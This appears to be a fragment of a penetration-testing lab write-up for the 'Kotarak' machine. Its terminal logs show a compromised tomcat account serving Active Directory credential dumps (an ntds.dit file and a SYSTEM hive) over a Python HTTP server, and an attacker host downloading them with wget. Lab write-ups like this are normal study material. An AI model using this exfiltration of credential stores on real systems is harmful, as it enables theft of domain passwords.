 192.168.1.15 10.10.14.238 10.129.1.117 - Kotarak
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ ls -a
.   20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
..  20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.14.238 - - [13/Mar/2025 23:30:48] "GET /20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit HTTP/1.1" 200 -
10.10.14.238 - - [13/Mar/2025 23:32:26] "GET /20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin HTTP/1.1" 200 -
--2025-03-13 23:35:21--  http://10.129.1.117:8000/20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Connecting to 10.129.1.117:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16793600 (16M) [application/octet-stream]
Saving to: ‘20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit’
20170721114636_default_192.168. 100%[=======================================================>]  16.02M   191KB/s    in 86s
2025-03-13 23:36:48 (191 KB/s) - ‘20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit’ saved [16793600/16793600]
❯ wget http://10.129.1.117:8000/20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
--2025-03-13 23:36:56--  http://10.129.1.117:8000/20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
Connecting to 10.129.1.117:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 12189696 (12M) [application/octet-stream]
Saving to: ‘20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin’
sgrab._089134.bin                21%[==========>                                             ]   2.45M   235KB/s    eta 57s
VPN - root's tasks Reconnaissance - Enumeration